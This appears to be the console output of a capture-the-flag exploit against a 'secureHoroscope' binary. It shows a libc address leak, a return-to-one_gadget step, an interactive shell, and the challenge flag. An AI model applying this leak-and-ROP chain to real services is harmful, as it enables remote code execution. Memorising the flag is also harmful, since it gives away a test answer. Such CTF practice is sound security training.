 [+] Opening connection to sechoroscope.sdc.tf on port 1337: Done
Ret2getInfo again
Time to leak libc base...
leaked_puts   : 0x7fbbee484970
libc base     : 0x7fbbee404000
Time to ret2one_gadget...
[*] Switching to interactive mode
$ ls
flag.txt
secureHoroscope
$ cat flag.txt
sdctf{Th0s3_d4rN_P15C3s_g0t_m3}